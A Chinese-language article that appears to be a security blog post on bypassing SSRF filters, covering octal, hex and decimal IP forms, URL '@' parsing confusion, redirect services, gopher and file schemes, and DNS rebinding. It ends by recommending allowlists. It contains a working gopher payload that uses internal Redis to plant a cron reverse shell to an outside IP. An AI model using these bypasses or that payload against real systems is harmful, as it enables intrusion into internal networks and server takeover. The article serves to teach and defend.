绕过SSRF过滤的几种方法
下文出现的192.168.0.1,10.0.0.1全部为服务器端的内网地址。
1、更改IP地址写法
一些开发者会通过对传过来的URL参数进行正则匹配的方式来过滤掉内网IP,如采用如下正则表达式:
^10(.([2][0-4]d|[2][5][0-5]|[01]?d?d)){3}$
^172.([1][6-9]|[2]d|3[01])(.([2][0-4]d|[2][5][0-5]|[01]?d?d)){2}$
^192.168(.([2][0-4]d|[2][5][0-5]|[01]?d?d)){2}$
对于这种过滤我们可以采用改编IP的写法的方式进行绕过,例如192.168.0.1这个IP地址我们可以改写成:
(1)、8进制格式:0300.0250.0.1
(2)、16进制格式:0xC0.0xA8.0.1
(3)、10进制整数格式:3232235521
(4)、16进制整数格式:0xC0A80001
还有一种特殊的省略模式,例如10.0.0.1这个IP可以写成10.1
2、利用解析URL所出现的问题
在某些情况下,后端程序可能会对访问的URL进行解析,对解析出来的host地址进行过滤。这时候可能会出现对URL参数解析不当,导致可以绕过过滤。
http://www.baidu.com@192.168.0.1/
当后端程序通过不正确的正则表达式(比如将http之后到com为止的字符内容,也就是www.baidu.com,认为是访问请求的host地址时)对上述URL的
内容进行解析的时候,很有可能会认为访问URL的host为www.baidu.com,而实际上这个URL所请求的内容都是192.168.0.1上的内容。
3、利用302跳转
如果后端服务器在接收到参数后,正确的解析了URL的host,并且进行了过滤,我们这个时候可以使用302跳转的方式来进行绕过。
(1)、在网络上存在一个很神奇的服务,http://xip.io 当我们访问这个网站的子域名的时候,例如192.168.0.1.xip.io,就会自动重定向到192.168.0.1。
(2)、由于上述方法中包含了192.168.0.1这种内网IP地址,可能会被正则表达式过滤掉,我们可以通过短地址的方式来绕过。经过测试发现新浪,百度
的短地址服务并不支持IP模式,所以这里使用的是http://tinyurl.com所提供的短地址服务,如下图所示:

同样的,我们也可以自行写一个跳转的服务接口来实现类似的功能。
4、通过各种非HTTP协议:
如果服务器端程序对访问URL所采用的协议进行验证的话,可以通过非HTTP协议来进行利用。
(1)、GOPHER协议:通过GOPHER我们在一个URL参数中构造Post或者Get请求,从而达到攻击内网应用的目的。例如我们可以使用GOPHER协议对
与内网的Redis服务进行攻击,可以使用如下的URL:
gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$64%0d%0a%0d%0a%0a%0a*/1* * * * bash -i >& /dev/tcp/172.19.23.228/23330>&1%0a%0a%0a%0a%0a%0d%0a%0d%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0aquit%0d%0a
(2)、File协议:File协议主要用于访问本地计算机中的文件,我们可以通过类似file:///文件路径这种格式来访问计算机本地文件。使用file协议可以避免服
务端程序对于所访问的IP进行的过滤。例如我们可以通过file:///d:/1.txt 来访问D盘中1.txt的内容
5、DNS Rebinding
对于常见的IP限制,后端服务器可能通过下图的流程进行IP过滤:

对于用户请求的URL参数,首先服务器端会对其进行DNS解析,然后对于DNS服务器返回的IP地址进行判断,如果在黑名单中,就pass掉。
但是在整个过程中,第一次去请求DNS服务进行域名解析到第二次服务端去请求URL之间存在一个时间查,利用这个时间差,我们可以进行DNS 重绑定攻击。
要完成DNS重绑定攻击,我们需要一个域名,并且将这个域名的解析指定到我们自己的DNS Server,在我们的可控的DNS Server上编写解析服务,设
置TTL时间为0。这样就可以进行攻击了,完整的攻击流程为:
(1)、服务器端获得URL参数,进行第一次DNS解析,获得了一个非内网的IP
(2)、对于获得的IP进行判断,发现为非黑名单IP,则通过验证
(3)、服务器端对于URL进行访问,由于DNS服务器设置的TTL为0,所以再次进行DNS解析,这一次DNS服务器返回的是内网地址。
(4)、由于已经绕过验证,所以服务器端返回访问内网资源的结果。
三、总结
总的来说,造成能够绕过服务器端检查的原因是在服务器对资源进行请求的时候对URL的验证出现了纰漏,
除了上述已知的方法外可能还有不同的方法,但是万变不离其宗。同时,在程序员进行开发的同时,尽量使用白
名单的方式来进行过滤,能够较大程度上的保证安全性。